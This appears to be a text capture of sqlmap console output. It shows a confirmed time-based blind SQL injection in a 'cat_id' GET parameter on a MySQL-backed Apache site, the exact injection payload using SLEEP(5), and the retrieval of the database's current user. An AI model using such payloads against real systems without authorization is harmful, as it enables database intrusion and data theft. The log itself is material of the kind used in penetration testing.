 GET parameter 'cat_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 119 HTTP(s) req
uests:
---
Place: GET
Parameter: cat_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=cat&id=220&cat_id=264') AND SLEEP(5) AND ('RZNq'='RZNq
---
[14:13:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[14:13:25] [INFO] fetching current user
[14:13:25] [INFO] retrieved:
[14:13:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
miqi@192.168.0.%
current user: 'miqi@192.168.0.%'
[14:27:35] [INFO] fetched data logged to text files under 'C:\Users\ljl\.sqlmap\